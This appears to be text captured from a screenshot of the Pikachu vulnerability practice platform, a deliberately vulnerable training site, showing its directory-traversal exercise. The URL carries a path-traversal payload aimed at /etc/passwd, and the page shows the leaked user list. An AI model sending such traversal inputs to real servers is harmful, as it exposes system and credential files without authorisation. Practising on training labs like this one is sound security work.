 Get the pikachu
不安全
xuxinyu.com/pikachu/vul/dir/dir_list.php?title=../../../../../../../../../../../../etc/passwd
11
8
3
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
概述
目录遍历
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin www:x:1000:1000::/home/www:/sbin/nologin mysql:x:1001:1001::/home/mysql:/sbin/nologin
目录遍历 > ../../
点一下提示~
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!
有道
T
20:40
2023/2/8